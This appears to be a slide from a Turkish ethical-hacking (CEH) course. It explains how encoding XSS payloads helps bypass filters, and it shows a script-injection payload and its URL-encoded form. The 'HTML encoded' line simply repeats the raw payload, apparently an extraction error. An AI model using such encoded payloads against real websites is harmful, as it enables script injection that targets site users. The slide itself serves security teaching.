 BGA | CEH
@BGASecurity
Encoded XSS Paylodları ile Atlatma
 Url Encoding ve Html Encoding en sık kullanılan
encoding türleridir.
Payload: "><script>alert(1)</script>
URL Encoded:
%22%3E%3Cscript%3Ealert(1)%3C%2Fscript%3E
HTML Encoded:
"><script>alert(1)</script>
 